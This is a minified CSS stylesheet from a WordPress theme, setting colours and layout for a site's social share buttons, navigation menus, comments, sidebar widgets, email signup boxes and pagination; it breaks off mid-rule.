.social-likes__widget_linkedin{background:#1a85bc}.social-likes-colorful .social-likes__widget_twitter{background:#1bb2e9}.social-likes-colorful .social-likes__widget_pinterest{background:#ca262c}.social-likes-colorful .social-likes__widget_whatsapp{background:#5cbe4a}.social-likes-colorful .social-likes__widget_telegram{background:#47a5e3}.social-likes-colorful .social-likes__widget_viber{background:#564e92}.social-likes-colorful .social-likes__button_viber:before{content:url(//engenheirodecustos.com.br/wp-content/themes/epico/img/panel/viber.svg)}.social-likes-colorful .social-likes__counter{border-left:1px solid rgba(255,255,255,.3);color:#fff}.social-likes-colorful+.social-total-shares{border:1px solid #dfe5e7;color:#78919b;background:#fff}.social-likes-colorful+.social-total-shares::before{border:1px solid #dfe5e7;background:#fff;border-right:0;border-bottom:0;box-shadow:none}.uf_epicosocial a{color:#fff;background:#d0d9dc;box-shadow:0 0 0 0#fff}.uf_epicosocial a:hover{color:#fff;box-shadow:0 0 0 10px rgba(0,0,0,.1)}[class*=epc-s] .uf_epicosocial a.fa-facebook:hover{background:#3c599b!important;border-color:#3c599b}[class*=epc-s] .uf_epicosocial a.fa-youtube-play:hover{background:#cc181e!important;border-color:#cc181e}[class*=epc-s] .uf_epicosocial a.fa-twitter:hover{background:#1bb2e9!important;border-color:#1bb2e9}[class*=epc-s] .uf_epicosocial a.fa-pinterest:hover{background:#ca262c!important;border-color:#ca262c}[class*=epc-s] .uf_epicosocial a.fa-circle-o:hover{background:#f82790!important;border-color:#f82790}[class*=epc-s] .uf_epicosocial a.fa-linkedin:hover{background:#0274b2!important;border-color:#0274b2}[class*=epc-s] .uf_epicosocial a.fa-flickr:hover{background:#0162c9!important;border-color:#0162c9}[class*=epc-s] .uf_epicosocial a.fa-foursquare:hover{background:#1db0ec!important;border-color:#1db0ec}[class*=epc-s] .uf_epicosocial a.fa-instagram:hover{background:radial-gradient(circle farthest-corner at 32% 106%,#ffe17d 0,#ffcd69 10%,#fa9137 28%,#eb4141 42%,transparent 82%),linear-gradient(135deg,#234bd7 12%,#c33cbe 58%)!important;border-color:#326189}[class*=epc-s] .uf_epicosocial a.fa-soundcloud:hover{background:#fe4600!important;border-color:#fe4600}[class*=epc-s] .uf_epicosocial a.fa-slideshare:hover{background:#067ab6!important;border-color:#067ab6}[class*=epc-s] .uf_epicosocial a.fa-snapchat-ghost:hover{background:#fffc00!important;border-color:#fffc00;text-shadow:0 0 1px #000}[class*=epc-s] .uf_epicosocial a.fa-twitch:hover{background:#6441a4!important;border-color:#6441a4}[class*=epc-s] .uf_epicosocial a.fa-rss:hover{background:#f09941!important;border-color:#f09941}[class*=epc-s] .uf_epicosocial a.fa-slack:hover{background:#78d4b6!important;border-color:#78d4b6}[class*=epc-s] .uf_epicosocial a.fa-telegram:hover{background:#2ca3dd!important;border-color:#2ca3dd}[class*=epc-s] .uf_epicosocial a.fa-spotify:hover{background:#1ed761!important;border-color:#1ed761}[class*=epc-s] .uf_epicosocial a.fa-tiktok:before{content:url("data:image/svg+xml,%3Csvg width='20px' height='20px' viewBox='0 0 20 20' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' xml:space='preserve' style='fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;'%3E%3Cg transform='matrix(0.142998,0,0,0.142998,0.280633,-0.833318)'%3E%3Cpath d='M71.461,5.827L95.551,5.828L95.551,8.907C96.234,16.407 99.39,23.191 104.198,28.44C108.822,33.487 114.972,37.116 121.919,38.594L121.919,38.595C124.223,39.083 126.573,39.329 128.928,39.328L128.928,63.267C116.482,63.267 104.958,59.312 95.552,52.592L95.552,52.591L95.551,52.591L95.552,52.592L95.552,101.442C95.552,125.881 75.73,145.69 51.279,145.69C38.876,145.69 27.665,140.594 19.626,132.378L19.627,132.378C11.819,124.402 7.009,113.484 7.009,101.441C7.009,77.316 26.326,57.7 50.346,57.204L50.347,57.204C52.689,57.154 55.032,57.289 57.353,57.607L57.353,82.081C55.367,81.451 53.295,81.132 51.21,81.132C40.026,81.132 30.959,90.195 30.959,101.372C30.953,105.799 32.404,110.105 35.091,113.625C35.077,113.532 34.964,113.46 35.089,113.625C38.789,118.479 44.632,121.613 51.209,121.613C62.37,121.613 71.421,112.587 71.461,101.441L71.461,5.827Z' style='fill:white;fill-rule:nonzero;'/%3E%3C/g%3E%3C/svg%3E");top:3px}[class*=epc-s] .uf_epicosocial a.fa-sparkle:before{content:url([data-uri]);top:3px}[class*=epc-s] .uf_epicosocial a.fa-tiktok:hover,[class*=epc-s] .uf_epicosocial a.fa-tumblr:hover{background:#000!important;border-color:#000}[class*=epc-s] .uf_epicosocial a.fa-sparkle:hover,[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-sparkle{background:#ff8215!important;border-color:#ff8215!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-facebook{background:#3c599b!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-youtube-play{background:#cc181e!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-twitter{background:#1bb2e9!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-pinterest{background:#ca262c!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-circle-o{background:#f82790!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-linkedin{background:#0274b2!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-flickr{background:#0162c9!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-foursquare{background:#1db0ec!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-instagram{background:radial-gradient(circle farthest-corner at 32% 106%,#ffe17d 0,#ffcd69 10%,#fa9137 28%,#eb4141 42%,transparent 82%),linear-gradient(135deg,#234bd7 12%,#c33cbe 58%)!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-soundcloud{background:#fe4600!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-slideshare{background:#067ab6!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-snapchat-ghost{background:#fffc00!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-twitch{background:#6441a4!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-rss{background:#f09941!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-slack{background:#78d4b6!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-telegram{background:#2ca3dd!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-spotify{background:#1ed761!important}[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-tiktok,[class*=epc-s] .uf_epicosocial.uf-social-colors a.fa-tumblr{background:#000!important}#footer .widget.uf_epicosocial a{color:#5f7781}#footer .uf_epicosocial a{background:#344146;box-shadow:0 0 0 0#4a5c64}#footer .uf_epicosocial a:hover{color:#00c7c0;box-shadow:0 0 0 10px rgba(0,0,0,.1)}#comments{border-bottom:10px solid #dfe5e7}#comments .pingback header,#comments article{border:1px solid #dfe5e7}#comments header,.clean-my-archives li{border-bottom:1px solid #dfe5e7}#comments .comment-edit-link,#comments .comment-moderation,#comments .comment-permalink,#comments .comment-published,#respond .form-allowed-tags{color:#b3c1c7}#comments .comment-edit-link:hover,#comments .comment-permalink:hover{color:#344146}#comments .bypostauthor header{background:#f3f5f6}#respond input:not([type=submit]):focus,#respond input:not([type=submit]):hover,#respond textarea:focus,#respond textarea:hover{box-shadow:0 0 0 5px #78919b}#respond .logged-in-as::before,.comments-closed::before{color:#ff613d}.comments-closed{border:1px solid rgba(0,0,0,.1)}.wp-calendar tbody a{background-color:rgba(255,255,255,.5)}#menu-primary li a::before,.counter,.counter::after{color:#b3c1c7}#flash_failure,div.error{color:#d47036;background:#ffd6c7}#flash_failure a,.error a{color:#611a00}#flash_failure a:hover,#flash_notice a:hover,#flash_success a:hover,.error a:hover,.notice a:hover,.success a:hover{color:#000}#flash_notice,.notice{color:#8a7500;background:#fff5bd}#flash_notice a,.notice a{color:#574a00}#flash_success,.success{color:#56641b;background:#e6efc3}#flash_success a,.success a{color:#333c10}#menu-primary>a{background:#fff;border:1px solid #d0d9dc}#menu-primary>ul:not(:hover)>li.menu-item-has-children a.active,#menu-primary>ul>li.menu-item-has-children:hover{box-shadow:0 0 8px -1px rgba(0,0,0,.1)}#menu-primary li:hover ul{box-shadow:0 5px 10px -5px rgba(0,0,0,.1)}#nav-toggle .nav-text,.nav-active #nav-toggle span{background:0 0}#menu-primary-items .sub-menu li a{border-left:5px solid #4a5c64}#menu-primary-items .sub-menu li a:hover{border-left:5px solid #00c7c0}#menu-primary-items ul a{border-top:1px solid #3f4f55;border-bottom:1px solid #293438;color:rgba(255,255,255,.6);background-color:#344146}#menu-primary li.menu-item-has-children:hover{background-color:#344146;z-index:62;color:rgba(255,255,255,.6);color:#fff}#footer .menu li::before,#footer .widget li::before,#menu-primary .sub-menu li a::before,#menu-primary li.menu-item-has-children:hover a:before,#menu-secondary li a::before,#sidebar-after-content .sb.capture-wrap .capture-close i,.sidebar .widget.epico_pop li::before{color:#5f7781}#menu-primary>ul>li a:hover,#menu-primary>ul>li a:hover::before,.fw.capture-wrap .capture-close i{color:#4a5c64}#footer li:hover::before,#menu-primary .sub-menu li a:hover::before,#menu-primary li.menu-item-has-children:hover a:hover:before,#menu-secondary li a:hover::before{color:#00c7c0}#menu-primary .sub-menu li a:active{background:#273135!important}#menu-primary-items .sub-menu li a:hover,#menu-primary>ul>li.menu-item-has-children:hover>a,#menu-primary>ul>li.menu-item-has-children:hover>a:hover,#menu-primary>ul>li.menu-item-has-children:hover>a:hover::after{color:#fff}#menu-primary-items .sub-menu li a:hover{background:#303c41}.breadcrumb-trail .trail-item:nth-child(n+4) span::before{color:#556367}@media only screen and (max-width:680px){#menu-primary>ul{box-shadow:0 5px 10px 1px rgba(0,0,0,.1)}#nav-toggle span,#nav-toggle span::after,#nav-toggle span::before{background:#ccc;background:#b3c1c7}.nav-active #nav-toggle span,.nav-active #nav-toggle:hover span{background-color:transparent}#menu-primary li a::before{color:#5f7781}#menu-primary>ul>li a:hover::before{color:#00c7c0}#menu-primary>ul::before{position:absolute;top:-18px;bottom:94px;left:50px;width:0;height:0;border-width:0 20px 20px;border-style:solid;border-color:transparent transparent #344146;content:""}#menu-primary li ul{overflow:visible}#menu-primary>ul>li a:hover{color:#fff}#menu-primary li a:hover::before,#nav-toggle:hover .nav-text{color:#00c7c0}#menu-primary li.menu-item-has-children,#menu-primary li.menu-item-has-children:hover{border-radius:0}#menu-primary-items li a{border-left:5px solid #4a5c64}#menu-primary-items li a:hover,#menu-primary-items ul>li a:hover{border-left:5px solid #00c7c0}#menu-primary-items a{border-top:1px solid #3f4f55;border-bottom:1px solid #293438;color:rgba(255,255,255,.6);background-color:#344146}#menu-primary-items a:hover{color:#fff;background-color:#303c41}#menu-primary-items .sub-menu li,#menu-primary-items ul li,#menu-primary-items ul li a:hover{border-left:0}#menu-primary-items li a:active{background:#273135!important}#nav-toggle:hover .screen-reader-text,#nav-toggle:hover .screen-reader-text::after,#nav-toggle:hover .screen-reader-text::before,.nav-active #nav-toggle span::after,.nav-active #nav-toggle span::before{background:#00c7c0}#nav-toggle .nav-text{color:#b3c1c7}.nav-active #nav-toggle .nav-text{color:#00c7c0}}@media only screen and (max-width:520px){#menu-primary>a{background:#fff}}#header .search-field:focus,#header .search-field:hover{box-shadow:0 0 0 5px #556a72}#search-wrap .search-form{border-bottom:5px solid #5f7781;background:#344146;box-shadow:0 5px 10px 1px rgba(0,0,0,.1)}#nav .search-form::before{border-color:transparent transparent #344146}.search-form .search-submit{box-shadow:0 0 0 5px #556a72}.not-found .search-form .search-submit{box-shadow:0 0 0 5px rgba(0,0,0,.1)}#search-toggle{border:1px solid #d0d9dc;color:#b3c1c7;background:#fff}#footer .widget_tag_cloud a:hover::before,#search-toggle::before,#search-toggle:hover .search-text,#search-toggle:hover::after,#sidebar-top li:hover::before,#zen.zen-active i,#zen:hover i,.search-close .search-text,.search-text:hover,.sidebar .widget.epico_pop h3[class*=title]::before,.sidebar .widget.epico_pop li:hover::before,.sidebar section[class*=epico_links] h3[class*=title]::before,.sidebar section[class*=epico_pages] h3[class*=title]::before,.wordpress div.wpcf7-mail-sent-ok::before{color:#00c7c0}#search-toggle::after,.search-text{color:#b3c1c7}#footer .search-field{border:1px solid #5f7781;background:#344146;box-shadow:0 0 0 0#556a72;transition:box-shadow .2s ease-in-out}#footer .search-field:focus,#footer .search-field:hover{border:1px solid #00c7c0;box-shadow:0 0 0 5px #556a72}#footer .search-field::-webkit-input-placeholder{color:#5f7781}#footer .search-field::-moz-placeholder{color:#5f7781}#footer .search-field:-ms-input-placeholder{color:#5f7781}#footer .search-field::placeholder{color:#5f7781}@media only screen and (min-width:680px){#nav .search-form::before{border-color:transparent transparent #344146}#search-toggle::after,#search-toggle::before{border-left:1px solid #ccc}#search-toggle{border:0}}.not-found .page-header,.not-found .row{background:#fff}.archive #post-0,.home #post-0,.not-found .page-content,.search #post-0{background:#f9fafb;background-image:repeating-linear-gradient(-45deg,rgba(255,255,255,.001),rgba(255,255,255,.001) 25px,#fff 25px,#fff 50px)}.not-found input[type=search]{border:1px solid #c1cdd1;box-shadow:0 0 0 0#dfe5e7}.not-found input[type=search]:focus,.not-found input[type=search]:hover{border:1px solid #a4b5bc;background:#f3f5f6;box-shadow:0 0 0 5px rgba(0,0,0,.1)}.not-found .page-title::before,.plural article h1.not-found.entry-title::before,.zen .comment-respond label[for=author]::before,.zen .comment-respond label[for=comment]::before,.zen .comment-respond label[for=email]::before,.zen .comment-respond label[for=url]::before{color:#dfe5e7}.not-found .page-header{border-bottom:1px solid #f3f5f6}.not-found .widget-title{padding:0 0 0 2.4rem;text-indent:0}.uberaviso{color:#fff;background:#00c7c0}.uberaviso a[class*=button]{box-shadow:0 0 0 4px rgba(0,0,0,.1)}.loop-meta .menu-sub-terms ul,.plural article .img-hyperlink::after,.plural article .no-img-hyperlink::after,.uberaviso a.uberaviso-close:hover,.uberaviso a:hover,h1.loop-title{color:#fff}.uberaviso a:active{color:rgba(255,255,255,.9)!important;text-shadow:none!important}.uberaviso a.uberaviso-close{color:rgba(255,255,255,.5)}.plural article .img-hyperlink,.plural article .no-img-hyperlink{background:#b3c1c7}.estimated-read-time,.estimated-read-time::before{color:#b3c1c7}.plural .entry-summary small:first-child::before{color:#b3c1c7}.plural article .img-hyperlink::before{background:#4a5c64}.plural article .no-img-hyperlink::after{color:rgba(255,255,255,.2)}.plural article .no-img-hyperlink:hover::after{color:rgba(255,255,255,.7)}.entry-byline .category::before,.entry-byline .entry-author::before,.entry-byline a::before,.entry-byline time::before,.entry-footer a::before,.entry-footer span::before,.entry-footer time::before,.plural article.format-status .comments-link::before,article.format-quote p::after,article.format-quote p::before{color:#d0d9dc}.plural article.format-quote{border-left:10px solid #95a9b1}article.format-quote p:last-child{color:#5f7781}article.format-quote p:last-child::before{color:#d0d9dc}.plural article.format-aside{border-left:10px solid #78919b;background:#dfe5e7}.plural article.format-aside p:first-child::before{color:#fff}.plural article.format-aside .permalink{color:#fff;background:#78919b}.plural article.format-status{border-left:10px solid #b3c1c7}.plural article.format-default .entry-byline{background:#b3c1c7;color:#fff}.plural article.format-default .entry-byline a{color:#fff}.plural.epc-loop-c .format-default .entry-byline,.plural.epc-loop-f .format-default .entry-byline>span:nth-child(n){border-top:1px solid rgba(255,255,255,.3)}.plural.epc-loop-c .format-default.has-post-thumbnail .entry-byline,.plural.epc-loop-f .format-default.has-post-thumbnail .entry-byline>span:last-child{border:0}.plural article.format-chat::after,.plural article.format-default:not(#post-0)::after{content:"";width:100%;height:100px;position:absolute;left:0;bottom:20px;background:linear-gradient(rgba(255,255,255,.001)0,#fff)}.plural article.format-chat::before,.plural article.format-default:not(#post-0)::before{content:"";width:100%;height:30px;position:absolute;left:0;bottom:0;background:#fff;z-index:0}.plural.epc-loop-c article.format-chat::after,.plural.epc-loop-c article.format-default::after{height:0}.plural .format-default .entry-byline span::before,.plural.epc-loop-c .format-default .entry-byline a::before{color:rgba(0,0,0,.17)}.plural .format-default .entry-byline span.comments-link-wrap:hover::before,.plural .format-default .entry-byline span.entry-terms:hover::before,.plural .format-default .entry-byline span.multi-author:hover::before,.plural.epc-loop-c .format-default .entry-byline :hover::before{color:rgba(0,0,0,.37)}.plural.epc-meta-text .format-default .entry-byline-text .entry-author a:first-child::before{color:#d0d4d6;font-size:14px}.plural.epc-meta-text .format-default .entry-byline-text .comments-link-wrap>a{font-size:.8rem;position:relative}.plural.epc-meta-text #page .entry-byline-text>span a:active,.plural.epc-meta-text #page .entry-byline-text>span a:hover{color:#344146;border:1px solid rgba(52,65,70,.4)}.plural.epc-meta-text #page .entry-byline-text>span a:active::before,.plural.epc-meta-text #page .entry-byline-text>span a:hover::before{color:rgba(52,65,70,.4)}.plural.epc-meta-text .format-default .entry-byline-text .entry-author,.plural.epc-meta-text .format-default .entry-byline-text .entry-author a{color:#b2b8ba}.plural.epc-meta-text .format-default .comments-link-wrap a:first-child::before,.plural.epc-meta-text .format-default .entry-byline-text .category a:first-child::before{color:#d0d4d6}.entry-footer{border-top:1px solid #edf1f2}.epc-plt .format-quote p:first-child,.epc-plt .format-status p{color:#7e888b}@media screen and (min-width:480px){.plural.epc-loop-c .format-default{background-color:#fff;background:-webkit-gradient(left top,right top,color-stop(0,#b3c2c7),color-stop(200px,#b3c2c7),color-stop(200px,#fff),color-stop(100,#fff));background:linear-gradient(to right,#b3c2c7 0,#b3c2c7 200px,#fff 200px,#fff 600px)}.epc-s1.plural.epc-loop-c .format-default{background:-webkit-gradient(left top,right top,color-stop(0,#d7d3c7),color-stop(200px,#d7d3c7),color-stop(200px,#fff),color-stop(100,#fff));background:linear-gradient(to right,#d7d3c7 0,#d7d3c7 200px,#fff 200px,#fff 600px)}.plural article.format-chat::after,.plural article.format-default:not(#post-0)::after{left:200px}}@media screen and (min-width:680px){.plural article.format-chat::after,.plural article.format-default:not(#post-0)::after{left:250px}.plural.epc-loop-c .format-default{background:-webkit-gradient(left top,right top,color-stop(0,#b3c2c7),color-stop(250px,#b3c2c7),color-stop(250px,#fff),color-stop(100,#fff));background:linear-gradient(to right,#b3c2c7 0,#b3c2c7 250px,#fff 250px,#fff 1200px)}.epc-s1.plural.epc-loop-c .format-default{min-height:245px;background:-webkit-gradient(left top,right top,color-stop(0,#d7d3c7),color-stop(250px,#d7d3c7),color-stop(250px,#fff),color-stop(100,#fff));background:linear-gradient(to right,#d7d3c7 0,#d7d3c7 250px,#fff 250px,#fff 1200px)}}.fw.capture-wrap{color:#fff;background:#3f4f55}#page .fw.capture-wrap .capture-form{border-top:1px solid rgba(0,0,0,.05);background:#344146 url([data-uri])repeat-x 0 0}.fw.capture-wrap .uf-submit{background:#ff613d;box-shadow:0 0 0 5px rgba(255,255,255,.1)}.fw.capture-wrap .uf-submit:hover{background:#cc4d30;box-shadow:0 0 0 5px rgba(255,255,255,.05)}.fw.capture-wrap .uf-submit:active{color:rgba(0,0,0,.5);box-shadow:inset 0 1px 3px rgba(0,0,0,.3),0 1px 0 rgba(255,255,255,.3);text-shadow:0 1px 0 rgba(255,255,255,.3)}.fw.capture-wrap form input.uf-email{border:1px solid #d9e0e3;color:#78919b}.fw.capture-wrap form input.uf-email:hover{border:1px solid #c1cdd1;box-shadow:0 0 0 5px rgba(255,255,255,.15)}.fw.capture-wrap form input.uf-email:focus{box-shadow:0 0 0 5px rgba(255,255,255,.2)}#sidebar-after-content .sb.capture-wrap .capture-icon i::before,.fw.capture-wrap .capture-icon i::before,.fw.capture-wrap .capture-iconinner i::before{color:#5f7781;text-shadow:0 1px 2px rgba(0,0,0,.2)}#sidebar-after-content .sb.capture-wrap .capture-wrapicon::after,.fw.capture-wrap .capture-wrapicon::after,.sb.capture-wrap .capture-wrapicon::after,.sc.capture-wrap .capture-wrapicon::after,.singular .wp-block-pullquote cite,.zen #sidebar-after-content .sb.capture-wrap .capture-wrapicon::after{opacity:.6}.fw.capture-wrap .capture-intro,.fw.capture-wrap .capture-title,.sb.capture-wrap .capture-close i,.sb.capture-wrap .capture-icon i::before,.sc.capture-wrap .capture-close i,.sc.capture-wrap .capture-icon i::before,.zen #sidebar-after-content .sb.capture-wrap .capture-close i,.zen #sidebar-after-content .sb.capture-wrap .capture-icon i::before{color:#d0d9dc}.fw.capture-wrap .capture-notice,.fw.capture-wrap .capture-notice strong{color:#95a9b1}.ip.capture-wrap{border-bottom:10px solid #344146;background-color:#3f4f55}.sb.capture-wrap{border-bottom:10px solid #c1cdd1}.sb.capture-wrap,.sc.capture-wrap,.zen #sidebar-after-content .sb.capture-wrap{color:#4a5c64;background:#fff}.sb.capture-wrap .capture-form,.sc.capture-wrap .capture-form,.zen #sidebar-after-content .sb.capture-wrap .capture-form{border-top:1px solid rgba(0,0,0,.05);border-bottom:1px solid #dfe5e7}.sb.capture-wrap .uf-submit,.sc.capture-wrap .uf-submit,.zen #sidebar-after-content .sb.capture-wrap .uf-submit{background:#ff613d;box-shadow:0 0 0 5px rgba(0,0,0,.1)}.sb.capture-wrap .uf-submit:hover,.sc.capture-wrap .uf-submit:hover,.zen #sidebar-after-content .sb.capture-wrap .uf-submit:hover{background:#cc4d30;box-shadow:0 0 0 5px rgba(0,0,0,.05)}.sb.capture-wrap .uf-submit:active,.zen #sidebar-after-content .sb.capture-wrap .uf-submit:active{color:rgba(0,0,0,.5);box-shadow:inset 0 1px 3px rgba(0,0,0,.3),0 1px 0 rgba(255,255,255,.3);text-shadow:0 1px 0 rgba(255,255,255,.3)}.sb.capture-wrap form input.uf-email,.zen #sidebar-after-content .sb.capture-wrap input.uf-email{border:1px solid #dfe5e7;color:#78919b}.sb.capture-wrap form input.uf-email:hover,.zen #sidebar-after-content .sb.capture-wrap input.uf-email:hover{border:1px solid #c1cdd1;box-shadow:0 0 0 5px rgba(0,0,0,.1)}.sb.capture-wrap form input.uf-email:focus,.zen #sidebar-after-content .sb.capture-wrap input.uf-email:focus{border:1px solid #b3c1c7;box-shadow:0 0 0 5px rgba(0,0,0,.15)}.sb.capture-wrap .capture-intro,.sb.capture-wrap .capture-title,.sc.capture-wrap .capture-intro,.sc.capture-wrap .capture-notice,.sc.capture-wrap .capture-title,.zen #sidebar-after-content .sb.capture-wrap .capture-intro,.zen #sidebar-after-content .sb.capture-wrap .capture-title{color:#4a5c64}#footer .widget_tag_cloud a::before,.sb.capture-wrap .capture-intro strong,.sc.capture-wrap .capture-intro strong,.zen #sidebar-after-content .sb.capture-wrap .capture-intro strong{color:#78919b}#sidebar-after-content .sb.capture-wrap .capture-close i:hover,.sb.capture-wrap .capture-notice,.sb.capture-wrap .capture-notice strong,.sc.capture-wrap .capture-notice strong,.zen #sidebar-after-content .sb.capture-wrap .capture-notice,.zen #sidebar-after-content .sb.capture-wrap .capture-notice strong{color:#95a9b1}.sc.capture-wrap,.zen #sidebar-after-content .sb.capture-wrap{border:1px solid #edf1f2;background:#f6f8f8}#sidebar-after-content .sb.capture-wrap{border-bottom:10px solid #293438;color:#fff;background:#3f4f55}#sidebar-after-content .sb.capture-wrap .capture-form{border-top:1px solid rgba(0,0,0,.05);border-bottom:1px solid #344146;background:#344146 url([data-uri])repeat-x 0 0}#sidebar-after-content .sb.capture-wrap .uf-submit{background:#ff613d;box-shadow:0 0 0 5px rgba(255,255,255,.1);text-transform:uppercase}#sidebar-after-content .sb.capture-wrap .uf-submit:hover{background:#cc4d30;box-shadow:0 0 0 5px rgba(0,0,0,.1)}#sidebar-after-content .sb.capture-wrap input.uf-email{border-radius:2px;color:#78919b}#sidebar-after-content .sb.capture-wrap input.uf-email:focus{box-shadow:0 0 0 5px #556a72}#sidebar-after-content .sb.capture-wrap .capture-intro,#sidebar-after-content .sb.capture-wrap .capture-title,#sidebar-primary .widget_nav_menu h4::before,.epc-s1.zen .author-profile .author-name::before{color:#d0d9dc}#sidebar-after-content .sb.capture-wrap .capture-notice,#sidebar-after-content .sb.capture-wrap .capture-notice strong{color:#95a9b1}.author-profile{border-top-left-radius:10px;border-bottom-left-radius:10px;background:#e5eaeb}.author-profile,.author-profile .administrador,.author-profile .editor{border-left:10px solid #00c7c0}.author-profile .author-name{border-bottom:1px solid #d0d9dc}.author-profile .social a{background:#edf1f2}.author-profile .social a:hover{background:#fff}.author-profile .author-name::before,.author-profile .social a::before,.epico_author h3[class*=title],.sidebar .widget.epico_pop a,.widget li::before,.widget_tag_cloud a::before{color:#b3c1c7}.author-profile .social a:hover::before,.sidebar .widget li:hover::before{color:#344146}#sidebar-primary .epico_author{position:relative}#sidebar-primary .epico_author::after{content:" ";display:block;width:100%;position:absolute;height:120px;top:0;left:0}.epico_author .img-hyperlink::before{background:#5f7781}.epico_author .img-hyperlink::after{color:rgba(255,255,255,.75)}.epico_author .img-hyperlink:hover{box-shadow:0 0 0 15px rgba(43,43,43,.08);z-index:1}.epico_author a[class*=button]{box-shadow:0 0 0 5px rgba(0,0,0,.1)}.epc-no-sdbr.epc-col-prim #sidebar-after-primary .epico_author,.epc-no-sdbr.epc-col-prim #sidebar-primary .epico_author{max-height:650px}@media screen and (min-width:520px){#sidebar-primary .epico_author::after{height:130px}}@media screen and (min-width:680px){#sidebar-primary .epico_author::after{height:135px}}@media screen and (min-width:1020px){#sidebar-primary .epico_author::after{height:175px}}.sidebar .widget.epico_pop>div{border-bottom:10px solid #00c7c0;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background:#3f4f55}#sidebar-primary .widget-title::before,#sidebar-primary .widget_archive .widget-title::before,#sidebar-primary .widget_calendar .widget-title::before,#sidebar-primary .widget_meta .widget-title::before,#sidebar-primary .widget_nav_menu .widget-title::before,#sidebar-primary .widget_pages .widget-title::before,#sidebar-primary .widget_recent_comments .widget-title::before,#sidebar-primary .widget_recent_entries .widget-title::before,#sidebar-primary .widget_rss .widget-title::before,#sidebar-primary .widget_search .widget-title::before,#sidebar-primary .widget_tag_cloud .widget-title::before,#sidebar-primary .widget_text .widget-title::before,.sidebar .widget.epico_pop a:hover,.sidebar .widget.epico_pop li:hover a,.sidebar section[class*=epico_links] a::before,.sidebar section[class*=epico_links] li:hover a,.sidebar section[class*=epico_pages] a::before,.sidebar section[class*=epico_pages] li:hover a{color:#fff}.sidebar .widget.epico_pop h3[class*=title]{color:#95a9b1;background:#344146;font-weight:300}.sidebar section[class*=epico_links] a,.sidebar section[class*=epico_pages] a{border-left:10px solid #78919b;color:#fff;background:#33d2cc}.sidebar section[class*=epico_links] a:hover,.sidebar section[class*=epico_pages] a:hover{border-left:10px solid #5f7781;background:#00bdb6;color:#fff}.sidebar section[class*=epico_links] a::after,.sidebar section[class*=epico_pages] a::after{border-color:transparent transparent transparent #78919b}.sidebar section[class*=epico_links] a:hover::after,.sidebar section[class*=epico_pages] a:hover::after{border-color:transparent transparent transparent #5f7781}.sidebar section[class*=epico_links] h3[class*=title],.sidebar section[class*=epico_pages] h3[class*=title]{color:#78919b;background:#fff}.pagination .page-numbers{border-radius:5px;color:#f7f5ee;background:#95a9b1;transition:background .1s ease-in-out}.pagination .page-numbers:active{color:#fff;background:#5f7781}.pagination .page-numbers:hover{color:#fff;background:#78919b}.pagination .page-numbers.current{color:#fff;background:#00c7c0;font-weight:600}.pagination .page-numbers.dots,.pagination .page-numbers.dots:active,.pagination .page-numbers.dots:hover{background:#b3c1c7}.pagination .page-numbers.current:active,.pagination .page-numbers.current:hover{background:#00ada8}.nav-posts .next a,.nav-posts .prev a,.wp-block-categories,.zen .social-likes-colorful .social-likes__widget_facebook,.zen .social-likes-colorful .social-likes__widget_linkedin,.zen .social-likes-colorful .social-likes__widget_pinterest,.zen .social-likes-colorful .social-likes__widget_twitter,.zen .social-likes-colorful .social-likes__widget_whatsapp{background:#fff}.nav-posts .next a:hover,.nav-posts .prev a:hover,.nav-posts a.noposts{background:rgba(255,255,255,.6)}.nav-posts a.noposts,.nav-posts a.noposts span,[class*=epc-] #main-container .nav-posts a.noposts{color:rgba(0,0,0,.2)}.nav-posts .next a::after,.nav-posts .prev a::before{color:#e5eaeb}.sidebar:not(.sidebar-footer):not(.sidebar-top) .widget:not(.uf-widget){background-color:#e2e7e9}[class*=epc-] #page #sidebar-primary .widget_custom_html,[class*=epc-] #page #sidebar-primary .widget_text{background:0 0;text-align:center}#sidebar-primary section[class*=capture]{background-color:initial}#sidebar-primary .widget-title,#sidebar-primary .widget_nav_menu h4{color:#556a72;background:#d0d9dc}#sidebar-primary table th,#sidebar-primary thead th{border-bottom:2px solid rgba(255,255,255,.5)}#sidebar-primary table td{border-bottom:1px solid rgba(255,255,255,.5)}#sidebar-primary tfoot td{padding-bottom:0;border-bottom:0}.epc-s1 .widget li::before{color:#cccac1}.widget_tag_cloud a{border-bottom:5px solid #d0d9dc;background:#fff}.widget_tag_cloud a:hover{border-bottom:5px solid #95a9b1}#footer .widget_tag_cloud a{border-bottom:5px solid #344146;background:#4a5c64}#footer .widget_tag_cloud a:hover{border-bottom:5px solid #00c7c0;background:#556a72}#sidebar-top li::before,.epc-s1 .sidebar .widget.epico_pop li>a::before{color:#5f7781}.wordpress div.wpcf7-mail-sent-ok{background:#e6efc3}.wordpress div.wpcf7-validation-errors{background:#fff5bd}.wordpress div.wpcf7-validation-errors::before{color:#ff9d00}.wordpress div.wpcf7-mail-sent-ng,.wordpress div.wpcf7-spam-blocked{background:#ffd6c7}.wordpress div.wpcf7-mail-sent-ng::before,.wordpress div.wpcf7-spam-blocked::before,.wordpress span.wpcf7-not-valid-tip{color:#ff613d}.wpcf7-form-control-wrap[class*=checkbox],.wpcf7-form-control-wrap[class*=radio]{padding:1rem 0 0;display:block;border-top:1px solid #ebeeef}.wordpress 